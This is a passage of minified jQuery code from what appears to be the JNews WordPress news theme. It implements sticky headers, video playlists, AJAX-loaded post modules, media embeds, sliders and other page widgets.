e=e?t.extend(i,e):t.extend(i),t(this).each(function(){var i,n=1==jnewsoption.admin_bar?32:0,s=0,o=0,a=0,r=t(this),l=r.outerHeight(),c=0,d=0,h=0,u=function(){1==jnewsoption.admin_bar&&(t(window).width()<=782&&t(window).width()>600?n=46:t(window).width()<=600&&(n=0)),i=t(".sticky_blankspace").offset().top};u();var p=function(){if("normal"!==e.mode){if(d=t(this).scrollTop(),h=Math.abs(d-o),r.hasClass(e.state_class)||r.addClass("notransition"),d>o){if("scroll"===e.mode){if(d<i+l)return}else if(d<i-n)return;r.addClass(e.state_class),"scroll"===e.mode?(c=a-h)<-l&&(c=-l):"pinned"===e.mode&&h>5&&d>l+n&&(c=-l),"function"==typeof e.onScrollDown&&e.onScrollDown()}else d>i-n?(r.removeClass("notransition"),"scroll"===e.mode&&(c=a+h),("pinned"===e.mode&&h>5||c>0)&&(c=0,r.removeClass("notransition"))):(r.removeClass(e.state_class),c=0,"function"==typeof e.onStickyRemoved&&e.onStickyRemoved()),"function"==typeof e.onScrollUp&&e.onScrollUp();s=d<i-n?0:c+n,r.hasClass(e.state_class)?e.use_translate3d?r.css({"-webkit-transform":"translate3d(0px, "+s+"px, 0px)",transform:"translate3d(0px, "+s+"px, 0px)"}):r.css({top:s+"px"}):e.use_translate3d?r.css({"-webkit-transform":"",transform:""}):r.css({top:""}),e.broadcast_position&&t(window).trigger("jnews_additional_sticky_margin",l+s),a=c,o=d}};t(window).on("scroll",p),t(window).bind("load resize",function(){setTimeout(u,200)}),t(document).ready(u)})}}(jQuery)},function(t,e){!function(t){"use strict";function e(e){return t(this).each(function(){var n=t(this),s=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e),o=n.data("jeg.vidplaylist");o||n.data("jeg.vidplaylist",o=new i(this,s))})}var i=function(e,i){this.element=t(e),this.options=i,this.unique=this.element.data("unique"),this.data=window[this.unique],this.init()};i.DEFAULTS={rtl:!1},i.prototype.init=function(){var t=this;t.element.hasClass("jeg_vertical_playlist")?t.vertical_playlist():t.horizontal_playlist(),t.element.find("video").mediaelementplayer(),t.bind_click()},i.prototype.horizontal_playlist=function(){var e=this,i=t(e.element).width(),n=Math.floor(i/160),s=n-1,o=e.element.hasClass("jeg_dark_playlist")?"":10;e.element.find(".jeg_video_playlist_list_inner_wrapper").addClass("owl-carousel").owlCarousel({rtl:e.options.rtl,lazyLoad:!0,navText:["",""],dots:!1,loop:!1,nav:!0,items:n,margin:o,autoHeight:!0,responsive:{0:{items:2},480:{items:3},568:{items:4},768:{items:s},1024:{items:n}}})},i.prototype.vertical_playlist=function(){var e=this;e.element.find(".jeg_video_playlist_list_inner_wrapper").jScrollPane();var i=e.element.find(".jeg_video_playlist_list_inner_wrapper").data("jsp");e.vertical_resize=function(i){var n=e.element.find(".jeg_video_playlist_current"),s=e.element.find(".jeg_video_playlist_video_content"),o=e.element.find(".jeg_video_playlist_list_inner_wrapper"),a=s.height(),r=t(window).width();if(e.element.hasClass("jeg_col_12")&&r>768||(e.element.hasClass("jeg_col_9")||e.element.hasClass("jeg_col_8"))&&r>1024)a=s.height()-n.outerHeight();else{for(var l=o.find(".jeg_video_playlist_item"),c=0,d=0;d<3;d++)c+=t(l[d]).outerHeight();a=c}o.height(a),i.reinitialise()},t(window).bind("resize load",function(){e.vertical_resize(i)}),t(window).bind("load",function(){setTimeout(function(){e.vertical_resize(i)},200)}),e.vertical_resize(i)},i.prototype.load_content=function(e,i){var n=t(e).parent(),s=t(n).parents(".jeg_video_playlist_wrapper"),o=t(s).find(".jeg_video_holder"),a=t(s).find(".jeg_video_playlist_current_info");t(o).find(".jeg_preview_slider_loader").remove(),t(o).append(i.tag),"mediaplayer"===i.type&&t(o).find("video").mediaelementplayer({success:function(t){t.play()}});var r="<a href='"+t(e).attr("href")+"'>"+t(e).find(".jeg_video_playlist_title").text()+"</a>";t(o).css("height","auto"),t(a).find("h2").html(r),t(a).find("span").text(t(e).find(".jeg_video_playlist_category").text())},i.prototype.bind_click=function(){var e=this;e.element.find(".jeg_video_playlist_item").on("click",function(i){i.preventDefault();var n=this,s=t(n).data("id"),o=t(n).parent(),a=t(o).parents(".jeg_video_playlist_wrapper"),r=t(a).find(".jeg_video_holder");return t(a).find("a.jeg_video_playlist_item").removeClass("active"),t(n).addClass("active"),t(r).css("height",t(r).height()).html("<div class='jeg_preview_slider_loader'><div class='jeg_preview_slider_loader_circle'></div></div>"),e.load_content(n,e.data[s]),!1})};var n=t.fn.jvidplaylist;t.fn.jvidplaylist=e,t.fn.jvidplaylist.Constructor=i,t.fn.jvidplaylist.noConflict=function(){return t.fn.jvidplaylist=n,this}}(jQuery)},function(t,e){!function(t){"use strict";function e(e){return t(this).each(function(){var n=t(this),s=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e),o=n.data("jeg.module");o||n.data("jeg.module",o=new i(this,s))})}var i=function(e,i){this.element=t(e),this.options=i,this.xhr=null,this.xhr_cache=[],this.lock_action=!1,this.unique=this.element.data("unique"),this.data={filter:0,filter_type:"all",current_page:1,attribute:window[this.unique]},this.ajax_mode=this.data.attribute.pagination_mode,this.header=this.element.find(".jeg_block_heading"),this.container=this.element.find(".jeg_block_container"),this.nav_block=this.element.find(".jeg_block_navigation"),this.ad_code=this.element.find(".jeg_ad_code").val(),this.nav_next=null,this.nav_prev=null,this.module_overlay=t(e).find(".module-overlay"),this.load_more_block=t(e).find(".jeg_block_loadmore"),"nextprev"===this.ajax_mode&&(this.nav_next=this.nav_block.find(".next"),this.nav_prev=this.nav_block.find(".prev"),this.nav_next.on("click",t.proxy(this.click_next,this)),this.nav_prev.on("click",t.proxy(this.click_prev,this))),"loadmore"!==this.ajax_mode&&"scrollload"!==this.ajax_mode||(this.nav_next=this.nav_block.find(".jeg_block_loadmore > a"),this.nav_next.on("click",t.proxy(this.load_more,this))),"scrollload"===this.ajax_mode&&(this.load_limit=this.data.attribute.pagination_scroll_limit,this.load_scroll()),this.masonry_init(),this.init()};i.DEFAULTS={},i.prototype.init=function(){var t=this;t.element.find(".jeg_subcat").okayNav({swipe_enabled:!1,threshold:80}),t.assign_header()},i.prototype.load_scroll=function(){var t=this;t.nav_next.hasClass("disabled")||(t.load_limit>t.data.current_page||0==t.load_limit)&&t.nav_next.waypoint(function(){t.data.current_page=t.data.current_page+1,t.request_ajax("scroll"),this.destroy()},{offset:"100%",context:window})},i.prototype.click_next=function(e){var i=this,n=i.nav_next;e.preventDefault(),t(n).hasClass("disabled")||i.lock_action||(i.data.current_page=i.data.current_page+1,i.request_ajax("next"))},i.prototype.click_prev=function(e){var i=this,n=i.nav_prev;e.preventDefault(),t(n).hasClass("disabled")||i.lock_action||(i.data.current_page=i.data.current_page-1,i.request_ajax("prev"))},i.prototype.load_more=function(e){var i=this,n=i.nav_next;e.preventDefault(),t(n).hasClass("disabled")||i.lock_action||(i.data.current_page=i.data.current_page+1,i.request_ajax("more"))},i.prototype.assign_header=function(){var e=this;t(e.header).on("click",".subclass-filter",t.proxy(e.subclass_click,e))},i.prototype.subclass_click=function(e){var i=this,n=e.target;e.preventDefault(),i.lock_action||(this.header.find(".subclass-filter").removeClass("current"),t(n).addClass("current"),i.data.filter=t(n).data("id"),i.data.filter_type=t(n).data("type"),i.data.current_page=1,i.request_ajax("subclass"))},i.prototype.request_ajax=function(e){var i=this;i.lock_action=!0;var n=jnewsoption.module_prefix+i.data.attribute.class,s={action:n,module:!0,data:i.data},o=i.cache_get(s);o?(i.before_ajax_request(e,!1),setTimeout(function(){i.load_ajax(e,s,o)},100)):(i.before_ajax_request(e,!0),i.xhr=t.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:s,success:function(t){i.load_ajax(e,s,t),i.cache_save(s,t)}}))},i.prototype.cache_get=function(t){for(var e=this,i=JSON.stringify(t),n=0;n<e.xhr_cache.length;n++)if(e.xhr_cache[n].param==i)return e.cache_prepare(e.xhr_cache[n].result);return!1},i.prototype.cache_prepare=function(e){e.content="<div>"+e.content+"</div>";var i=t(e.content);return i.find("img").each(function(){var e=t(this).data("src");t(this).attr("src",e).removeClass("lazyload").addClass("lazyloaded")}),e.content=i.html(),e},i.prototype.cache_save=function(t,e){var i=this,n=JSON.stringify(t);i.xhr_cache.push({param:n,result:e})},i.prototype.load_ajax=function(t,e,i){var n=this;switch(n.lock_action=!1,n.ajax_mode){case"loadmore":n.load_ajax_load_more(i,t);break;case"scrollload":n.load_scroll_more(i,t);break;case"nextprev":default:n.load_ajax_next_prev(i,t)}jnews.like&&jnews.like.init(),jnews.share.init()},i.prototype.before_ajax_request=function(t,e){var i=this;i.element.removeClass("loaded next prev more scroll subclass").addClass("loading"),"next"!==t&&"prev"!==t&&"subclass"!==t||!e||i.module_overlay.show(),"more"!==t&&"scroll"!==t||i.load_more_block.find("a").text(i.load_more_block.find("a").data("loading")).addClass("active")},i.prototype.after_ajax_request=function(t){var e=this;e.element.removeClass("loading").addClass("loaded").addClass(t),"next"!==t&&"prev"!==t&&"subclass"!==t||e.module_overlay.hide(),"more"!==t&&"scroll"!==t||e.load_more_block.find("a").text(e.load_more_block.find("a").data("load")).removeClass("active")},i.prototype.replace_content=function(e){var i=this;i.container.children().each(function(){t(this).hasClass("module-overlay")||t(this).remove()}),i.container.prepend(e)},i.prototype.load_ajax_next_prev=function(e,i){var n=this;n.replace_content(e.content),null!==n.nav_next&&(e.next?n.nav_next.removeClass("disabled"):n.nav_next.addClass("disabled")),null!==n.nav_prev&&(e.prev?n.nav_prev.removeClass("disabled"):n.nav_prev.addClass("disabled")),e.next||e.prev?null!==n.nav_prev&&n.nav_next.parent().removeClass("inactive"):null!==n.nav_next&&n.nav_next.parent().addClass("inactive"),n.after_ajax_request(i),n.masonry_init(),t(window).trigger("resize")},i.prototype.load_ajax_load_more=function(e,i){var n=this,s=t(e.content),o=0;s.each(function(){if(t(this).hasClass("jeg_ad_module")&&n.ad_code&&t(this).find(".ads-wrapper").html(n.ad_code),t(this).hasClass("jeg_post"))t(this).addClass("jeg_ajax_loaded anim_"+o);else{t(this).find(".jeg_post").each(function(){t(this).addClass("jeg_ajax_loaded anim_"+o),o++})}o++}),n.container.find(".jeg_post").removeClass("jeg_ajax_loaded"),n.container.find(".jeg_ad_module").removeClass("jeg_ajax_loaded"),1==n.data.current_page?n.replace_content(s):n.element.find(".jeg_load_more_flag").append(s),e.next?n.nav_next.removeClass("disabled"):n.nav_next.addClass("disabled"),n.after_ajax_request(i),n.masonry_load_more(s),t(window).trigger("resize")},i.prototype.load_scroll_more=function(e,i){var n=this,s=t(e.content),o=0;s.each(function(){if(t(this).hasClass("jeg_post"))t(this).addClass("jeg_ajax_loaded anim_"+o);else{t(this).find(".jeg_post").each(function(){t(this).addClass("jeg_ajax_loaded anim_"+o),o++})}o++}),n.container.find(".jeg_post").removeClass("jeg_ajax_loaded"),n.container.find(".jeg_ad_module").removeClass("jeg_ajax_loaded"),1==n.data.current_page?n.container.html("").html(s):n.element.find(".jeg_load_more_flag").append(s),e.next?n.nav_next.removeClass("disabled"):n.nav_next.addClass("disabled"),n.after_ajax_request(i),n.masonry_load_more(s),t(window).trigger("resize"),setTimeout(function(){n.load_scroll()},500)},i.prototype.masonry_load_more=function(t){var e=this;e.container.find(".jeg_posts_masonry").length&&setTimeout(function(){e.masonry.isotope("appended",t)},150)},i.prototype.masonry_init=function(){var e=this;e.container.find(".jeg_posts_masonry").length&&(setTimeout(function(){e.masonry=e.container.find(".jeg_posts_masonry .jeg_posts").isotope({itemSelector:".jeg_post",layoutMode:"masonry"}),e.masonry.imagesLoaded().progress(function(){e.masonry.isotope("layout")})},150),t(window).bind("resize",function(){e.masonry.isotope("layout"),setTimeout(function(){e.masonry.isotope("layout")},1e3)}))};var n=t.fn.jmodule;t.fn.jmodule=e,t.fn.jmodule.Constructor=i,t.fn.jmodule.noConflict=function(){return t.fn.jmodule=n,this},t(".jeg_module_hook").jmodule()}(jQuery)},function(t,e){!function(t){"use strict";function e(e){return t(e).parents(".elementor-background-video-container")}function i(){t("img").attr("data-pin-no-hover",!0),t(".article-content img, .featured img, .thumbnail-container img").removeAttr("data-pin-no-hover")}function n(){var e=t(".sidecontent_postwrapper");if(e.length){e.jScrollPane({mouseWheelSpeed:50});var i=e.data("jsp"),n=1==jnewsoption.admin_bar?32:0,s=function(){t(window).width()>1024?e.css("height",t(window).height()-t(".jeg_side_heading").outerHeight()-n):(t("#jeg_sidecontent").css("height",t(window).height()-t(".jeg_navbar_mobile_wrapper").outerHeight()),e.css("height",t(window).height()-t(".jeg_side_heading").outerHeight()-t(".jeg_navbar_mobile_wrapper").outerHeight())),i.reinitialise()};t(window).bind("resize load",s)}}function s(){var e=t("#jeg_sidecontent");if(e.length){var i,s,o,a=t(".jeg_header.full").outerHeight(),r=t(".jeg_stickybar"),l=0,c=0;n();var d=function(){c=t(window).scrollTop(),l=1==jnewsoption.admin_bar?32:0,r.length&&(i=r.css("-webkit-transform")||r.css("-moz-transform")||r.css("-ms-transform")||r.css("-o-transform")||r.css("transform"),s=i.replace(/[^0-9\-.,]/g,"").split(","),o=s[13]||s[5]),c>a?(e.addClass("fixed"),t(".jeg_header").hasClass("full")&&o>0&&r.length&&(l+=r.outerHeight())):(e.removeClass("fixed"),l=a+l),e.css({top:l})};t(window).width()>1024?t(window).bind("scroll load",d):t(window).unbind("scroll load",d)}}function o(){var e=t(".jeg_fs_container"),i=e.find(".jeg_fs_content"),n=e.find(".jeg_featured_bg"),s=e.find(".jeg_fs_scroll"),o=function(){var e=t(".jeg_header"),s=t(".jeg_navbar_mobile");if(i.length>0){var o=e.is(":visible")?e.outerHeight():s.outerHeight(),a=t(window).height();t(i).css({height:a-o+"px"}),t(n).css({height:a+"px"})}};t(".jeg_parallax .jeg_featured_img").each(function(){t(this).parallax("50%",.15)}),s.on("click",function(){var e=t(".jeg_scroll_flag").offset().top;t("html, body").animate({scrollTop:e},800)});var a=function(){var i=t(window).scrollTop(),n=e.outerHeight(),o=1-i/n;if(t("body").hasClass("jeg_single_tpl_5")){var a=1-i/n*.2;e.find(".entry-header .container").css({opacity:o,"-webkit-transform":"scale("+a+")",transform:"scale("+a+")"})}else e.find(".entry-header .container").css({opacity:o});s.css("opacity",o-.2)};t(window).bind("resize load",o),t(document).bind("ready",o),t(window).bind("scroll load resize",a)}function a(){var e=t("a[href*=#]:not([href=#])");if(void 0!==e.data("vc-container"))return!1;e.on("click",function(e){var i=t(this).attr("href");if(i=i.split("#"),i.length>1){i=i[1];var n=t("#"+i);0!==n.length&&t("html, body").animate({scrollTop:n.offset().top},600)}})}function r(){var e=t(".jscroll-to-top"),i=function(){t(window).scrollTop()>400?e.addClass("show"):e.removeClass("show")};e.on("click",function(){return t("html, body").animate({scrollTop:0},600),!1}),t(window).width()>1024?t(window).bind("scroll load",i):t(window).unbind("scroll load",i)}function l(){t.ajaxSetup({data:{lang:jnewsoption.lang}})}function c(){var e=t(".jnews-cookie-law-policy"),i=t.now();if(e.length>0){var n=function(t,e){var n=i+24*e*60*60*1e3;document.cookie=t+"="+(n||"")+";"},s=function(t){for(var e=t+"=",i=document.cookie.split(";"),n=0;n<i.length;n++){for(var s=i[n];" "==s.charAt(0);)s=s.substring(1,s.length);if(0==s.indexOf(e))return s.substring(e.length,s.length)}return null}("jnews_cookie_law");s?parseInt(s)<i&&e.fadeIn("slow"):e.fadeIn("slow"),e.find(".btn-cookie").on("click",function(e){e.preventDefault();var i=t(this);n("jnews_cookie_law",i.data("expire")),i.parent().fadeOut()})}}function d(){var e=t(".jeg_progress_container");if(e.length>0&&!jnewsoption.autoload_limit){var i=!1,n=t(window),s=t(".entry-content"),o=s.height(),a=.85*n.height();t(window).scroll(function(){i=!0}),t(window).on("resize",function(){o=s.height(),a=.85*n.height(),r()}),setInterval(function(){i&&(i=!1,r())},150);var r=function(){var t=n.scrollTop(),i=s.offset().top,r=a-i+t,l=0;a>o+i?e.find(".progress-bar").width(0):(r>o?l=100:r>0&&(l=r/o*100),e.find(".progress-bar").width(l+"%"))}}}function h(){(t(".jeg_double_sidebar").length>1||t(".jeg_double_right_sidebar").length>1)&&t(window).width()<992||t(".jeg_sticky_sidebar").theiaStickySidebar({additionalMarginTop:20})}function u(){if(s(),t(".jeg_tabpost_widget").jtabs(),t("body").jnews_slider(),t(".featured_gallery").owlCarousel({rtl:1==jnewsoption.rtl,nav:!0,navText:!1,items:1,autoplay:!1,autoplayTimeout:3e3,lazyLoad:!0}),t("body").jnews_carousel(),t(".jeg_overlay_slider").joverlayslider({rtl:1==jnewsoption.rtl}),t(".jeg_news_ticker").jnewsticker(),t(".jeg_video_playlist").jvidplaylist({rtl:1==jnewsoption.rtl}),o(),t(window).width()>768&&(h(),t(".share-float").theiaStickySidebar({additionalMarginTop:20,updateSidebarHeight:!1}),t(".jeg_parallax_bg").parallax("50%",.1)),t(".jeg_reviewbars").jskill(),r(),a(),t("select:visible:not(.woocommerce select):not(select.form-control-solid):not(.drts select)").chosen({disable_search_threshold:10}),t.do_media_render(t("body")),i(),window.onYouTubeIframeAPIReady=function(){t(".jeg_blocklink .jeg_videobg").each(function(){t(this).jvideo_background()})},jnewsoption.gif){t('.content-inner img[src$=".gif"]').jnewsgif()}f(t("body")),t.facebook_page_widget(),t.twitter_widget(),t.google_plus_widget(),t.pinterest_widget(),t(document).ajaxComplete(function(){t.google_plus_widget(),t.twitter_widget(),t.facebook_page_widget()}),l(),c(),t(".jeg_review_search").ajax_review_search(),d()}function p(e,n){i(),o(),t.do_media_render(n),t(window).width()>768&&(t(n).find(".jeg_sticky_sidebar").theiaStickySidebar({additionalMarginTop:20}),t(n).find(".share-float").theiaStickySidebar({additionalMarginTop:20,updateSidebarHeight:!1}),t(n).find(".jeg_parallax_bg").parallax("50%",.1)),t(n).find("select:visible").chosen({disable_search_threshold:10}),t(n).find(".jeg_overlay_slider").joverlayslider({rtl:1==jnewsoption.rtl}),t(n).jnews_carousel(),t(n).find(".featured_gallery").owlCarousel({rtl:1==jnewsoption.rtl,nav:!0,navText:!1,items:1,autoplay:!1,autoplayTimeout:3e3,lazyLoad:!0}),f(n),t(n).find('.content-inner img[src$=".gif"]').jnewsgif(),t(n).find(".jeg_video_playlist").jvidplaylist({rtl:1==jnewsoption.rtl}),t(n).find(".jeg_reviewbars").jskill(),t(n).jnews_slider(),t(n).find(".jeg_tabpost_widget").jtabs(),t(n).find(".jeg_module_hook").jmodule(),jnews.share.init(n),jnews.widget.popular.init(n),jnews.popup.init(n),jnews.hero.init(n),jnews.popuppost.init(n),jnews.comment.init(n),jnews.mobile.truncate(),jQuery().jsplit&&t(n).jsplit(),t.facebook_page_widget(),t.twitter_widget(),t.google_plus_widget(),t.pinterest_widget()}function f(e){t(e).find(".jeg_preview_slider").each(function(){var e=t(this),i=window[e.data("selector")];t(e).jpreviewslider(i)})}t.youtube_parser=function(t){var e=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/,i=t.match(e);if(i&&11===i[7].length)return i[7];window.alert("Url Incorrect")},t.vimeo_parser=function(t){var e=/http:\/\/(www\.)?vimeo.com\/(\d+)($|\/)/,i=t.match(e);return i?i[2]:(e=/https:\/\/(www\.)?vimeo.com\/(\d+)($|\/)/,(i=t.match(e))?i[2]:void window.alert("not a vimeo url"))},t.type_video_youtube=function(e,i,n){var s=t.youtube_parser(t(e).attr("data-src")),o="",a="";n?(o+=!0===i?"autoplay=1&":"",o+=!0===n?"loop=1&playlist="+s:"",a='<iframe width="700" height="500" src="//www.youtube.com/v/'+s+"?version=3&"+o+'showinfo=0&theme=light&autohide=1&rel=0&wmode=opaque" frameborder="0" allowfullscreen></iframe>'):(o+=!0===i?"autoplay=1&":"",a='<iframe width="700" height="500" src="//www.youtube.com/embed/'+s+"?"+o+'showinfo=0&theme=light&autohide=1&rel=0&wmode=opaque" frameborder="0" allowfullscreen></iframe>'),t(".jeg_video_container",e).append(a)},t.type_video_vimeo=function(e,i,n){var s=t.vimeo_parser(t(e).attr("data-src")),o="";o+=!0===i?"autoplay=1&":"",o+=!0===n?"loop=1&":"";var a='<iframe src="//player.vimeo.com/video/'+s+"?"+o+'title=0&byline=0&portrait=0" width="700" height="500" frameborder="0" mozallowfullscreen webkitallowfullscreen allowfullscreen></iframe>';t(".jeg_video_container",e).append(a)},t.type_soundcloud=function(e){var i=t(e).attr("data-src"),n='<iframe src="https://w.soundcloud.com/player/?url='+encodeURIComponent(i)+'" width="700" height="500" frameborder="0"></iframe>';t(".jeg_video_container",e).append(n)},t.type_audio=function(e){var i="",n="";""!==t(e).data("mp3")&&(i="<source type='audio/mpeg' src='"+t(e).data("mp3")+"' />"),""!==t(e).data("ogg")&&(n="<source type='audio/ogg' src='"+t(e).data("ogg")+"' />");var s="<audio preload='none' style='width: 100%; visibility: hidden;' controls='controls'>"+i+n+"</audio>";t(e).append(s);var o={};"undefined"!=typeof _wpmejsSettings&&(o=_wpmejsSettings),o.success=function(t){var e,i;"flash"===t.pluginType&&(e=t.attributes.autoplay&&"false"!==t.attributes.autoplay,i=t.attributes.loop&&"false"!==t.attributes.loop,e&&t.addEventListener("canplay",function(){t.play()},!1),i&&t.addEventListener("ended",function(){t.play()},!1))},t(e).find("audio").mediaelementplayer(o)},t.type_video_html5=function(e,i,n,s){var o=t(e).data("cover");n.pauseOtherPlayers=!1;var a="",r="",l="";""!==t(e).data("mp4")&&(a="<source type='video/mp4' src='"+t(e).data("mp4")+"' />"),""!==t(e).data("webm")&&(r="<source type='video/webm' src='"+t(e).data("webm")+"' />"),""!==t(e).data("ogg")&&(l="<source type='video/ogg' src='"+t(e).data("ogg")+"' />");var c=i?"preload='auto'":"preload='none'",d="<object width='100%' height='100%' type='application/x-shockwave-flash' data='/public/mediaelementjs/flashmediaelement.swf'><param name='movie' value='/public/mediaelementjs/flashmediaelement.swf' /><param name='flashvars' value='controls=true&file="+t(e).data("mp4")+"' /><img src='"+o+"' alt='No video playback capabilities' title='No video playback capabilities' /></object>",h="<video id='player' style='width:100%;height:100%;' width='100%' height='100%' poster='"+o+"' controls='controls' "+c+">"+a+r+l+d+"</video>";t(s,e).append(h),i&&(n.success=function(t){"flash"===t.pluginType?t.addEventListener("canplay",function(){t.play()},!1):t.play()}),t(e).find("video").mediaelementplayer(n)},t.do_media_render=function(i){t(i).find("[data-type='youtube']").length&&t(i).find("[data-type='youtube']").each(function(){var e=t(this).data("autoplay"),i=t(this).data("repeat");t.type_video_youtube(t(this),e,i)}),t(i).find("[data-type='vimeo']").length&&t(i).find("[data-type='vimeo']").each(function(){var e=t(this).data("autoplay"),i=t(this).data("repeat");t.type_video_vimeo(t(this),e,i)}),t(i).find("[data-type='soundcloud']").length&&t(i).find("[data-type='soundcloud']").each(function(){t.type_soundcloud(t(this))}),t(i).find("[data-type='audio']").length&&t(i).find("[data-type='audio']").each(function(){t.type_audio(t(this))}),t(i).find("video").length&&t(i).find("video").each(function(){e(this)||t(this).mediaelementplayer()})},t.fn.jnews_carousel=function(){t(this).each(function(){t(this).find(".jeg_postblock_carousel_1, .jeg_postblock_carousel_2, .jeg_postblock_carousel_3").each(function(){var e=t(this),i=e.find(".jeg_carousel_post").addClass("owl-carousel"),n={nav:i.data("nav"),autoplay:i.data("autoplay"),items:void 0===i.data("items")?3:i.data("items"),delay:void 0===i.data("delay")?3e3:i.data("delay"),rtl:i.data("rtl"),margin:void 0===i.data("margin")?20:i.data("margin")};i.on("initialized.owl.carousel",function(){i.siblings(".jeg_carousel_placeholder").remove(),i.parent().addClass("jeg_carousel_wrapper_loaded")}),e.hasClass("jeg_postblock_carousel_1")?(e.hasClass("jeg_col_12")&&(n.items=void 0===i.data("items")?5:i.data("items")),i.owlCarousel({rtl:1==jnewsoption.rtl,nav:n.nav,margin:n.margin,navText:!1,dots:!1,loop:!0,items:n.items,autoplay:n.autoplay,autoplayTimeout:n.delay,animateOut:"fadeOut",autoHeight:!0,responsive:{0:{items:1},321:{items:2,margin:n.margin>15?15:n.margin},568:{items:3,margin:n.margin>15?15:n.margin},1024:{items:n.items}}})):e.hasClass("jeg_postblock_carousel_2")?(n.items=void 0===i.data("items")?3:i.data("items"),n.responsive={0:{items:1},568:{items:2},768:{items:n.items>3?3:n.items},1024:{items:n.items}},i.owlCarousel({rtl:1==jnewsoption.rtl,nav:n.nav,margin:n.margin,navText:!1,dots:!1,loop:!0,items:n.items,autoplay:n.autoplay,autoplayTimeout:n.delay,animateOut:"fadeOut",autoHeight:!1,responsive:n.responsive})):e.hasClass("jeg_postblock_carousel_3")&&(e.hasClass("jeg_col_12")?(n.items=void 0===i.data("items")?3:i.data("items"),n.responsive={0:{items:1},568:{items:2},768:{items:n.items>3?3:n.items},1024:{items:n.items}}):e.hasClass("jeg_col_6")||e.hasClass("jeg_col_7")||e.hasClass("jeg_col_8")?(n.items=void 0===i.data("items")?2:i.data("items"),n.responsive={0:{items:1},568:{items:2},1024:{items:n.items>2?2:n.items}}):(n.items=1,n.responsive={0:{items:1},568:{items:2},768:{items:n.items}}),i.owlCarousel({rtl:1==jnewsoption.rtl,nav:n.nav,margin:n.margin,navText:!1,dots:!1,loop:!0,items:n.items,autoplay:n.autoplay,autoplayTimeout:n.delay,animateOut:"fadeOut",autoHeight:!0,responsive:n.responsive}))})})},t.fn.jtabs=function(){t(this).each(function(){var e=t(this),i=t(".jeg_tabpost_nav li.active",e),n=function(i){var n=t(i).data("tab-content");t(".jeg_tabpost_nav li.active",e).removeClass("active"),t(i).addClass("active"),t(".jeg_tabpost_item.active",e).removeClass("active"),t('.jeg_tabpost_item[id="'+n+'"]',e).addClass("active")};if(i.length)n(i);else{var s=t(".jeg_tabpost_nav li",e).first();n(s)}t(".jeg_tabpost_nav li",e).on("click",function(){t(this).hasClass("active")||n(this)})})},t.fn.jskill=function(){return t(this).each(function(){var e=t(this);e.waypoint(function(i){var n=e.find("li"),s=e.data("scoretype");e.addClass("show"),n.each(function(e){var i=t(this).find(".barbg"),n=t(this).find(".reviewscore"),o=i.attr("data-width");window.setTimeout(function(){n.prop("Counter",0).animate({Counter:o},{duration:600,easing:"swing",step:function(e){var n="";n="point"===s?Math.ceil(.1*e):Math.ceil(e)+"%",t(this).text(n),i.css("width",e+"%")}})},250*e)}),this.destroy()},{offset:"80%",context:window})})},t.fn.jvideo_background=function(){function e(t){var e=i(t.parents(".jeg_block_container"),"zoom");t.css({height:e[0],width:e[1],left:e[2]+"px",top:e[3]+"px","max-width":"inherit"})}function i(e,i){var n,s,o,a,r=9/16,l=t(e).height(),c=t(e).width(),d=l/c,h=function(){return s=c,n=c*r,a=(c-s)/2,o=(l-n)/2,[n,s,a,o]},u=function(){return s=l/r,n=l,a=(c-s)/2,o=(l-n)/2,[n,s,a,o]};return"fit"===i?d>r?h():u():"zoom"===i?d>r?u():h():"fitNoUpscale"===i?9>l||16>c?t.new_get_image_container_size(img,e,"fit"):function(){return s=16,n=9,a=(c-s)/2,o=(l-n)/2,[n,s,a,o]}():void 0}t(this).each(function(){var i=t(this),n=i.parent(".jeg_videowrapper"),s=i.get(0),o=i.data("youtubeid");new YT.Player(s,{width:"100%",height:"100%",videoId:o,playerVars:{playlist:o,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(t){t.target.mute().setLoop(!0)}}}),e(n),jQuery(window).bind("resize",function(){e(n)})})},t.fn.jnews_slider=function(){t(this).each(function(){var e=t(this);t(e).find(".jeg_slider_type_1").jowlslider({rtl:1==jnewsoption.rtl}),t(e).find(".jeg_slider_type_2").each(function(){var e=t(this).addClass("owl-carousel"),i=t(e).data("autoplay"),n=t(e).data("delay");t(e).on("initialized.owl.carousel",function(){e.siblings(".jeg_slider_placeholder").remove(),e.parent().addClass("jeg_slider_wrapper_loaded")}).owlCarousel({rtl:1==jnewsoption.rtl,nav:!1,items:1,autoplay:i,autoplayTimeout:n,loop:!0})}),t(e).find(".jeg_slider_type_3").each(function(){var e=t(this).addClass("owl-carousel"),i=t(e).data("autoplay"),n=t(e).data("delay"),s=t(e).data("items"),o=t(e).parent(".jeg_slider_wrapper"),a=s,r=s<3?s:3,l=s<2?s:2;o.hasClass("jeg_col_2o3")?a>3&&1024==t(window).width()&&(a=3):o.hasClass("jeg_col_1o3")&&(r=1,t(window).width()>=1024&&(a=1)),t(e).on("initialized.owl.carousel",function(){e.siblings(".jeg_slider_placeholder").remove(),e.parent().addClass("jeg_slider_wrapper_loaded")}).owlCarousel({rtl:1==jnewsoption.rtl,nav:!0,navText:!1,dots:!1,loop:!0,stagePadding:35,margin:5,autoplay:i,autoplayTimeout:n,responsive:{0:{items:1},568:{items:l},768:{items:r},1024:{items:a}}})}),t(e).find(".jeg_slider_type_4").each(function(){var e=t(this).addClass("owl-carousel"),i=t(e).data("autoplay"),n=t(e).data("delay");t(e).on("initialized.owl.carousel",function(){e.siblings(".jeg_slider_placeholder").remove(),e.parent().addClass("jeg_slider_wrapper_loaded")}).owlCarousel({rtl:1==jnewsoption.rtl,nav:!0,navText:!1,items:1,loop:!0,autoplay:i,autoplayTimeout:n,animateOut:"fadeOut"})}),t(e).find(".jeg_slider_type_5").each(function(){var e=t(this).addClass("owl-carousel"),i=t(e).data("autoplay"),n=t(e).data("delay");t(e).on("initialized.owl.carousel",function(){e.siblings(".jeg_slider_placeholder").remove(),e.parent().addClass("jeg_slider_wrapper_loaded")}).owlCarousel({rtl:1==jnewsoption.rtl,nav:!0,items:1,navText:!1,dots:!1,autoplay:i,autoplayTimeout:n,loop:!0})}),t(e).find(".jeg_slider_type_6").each(function(){var 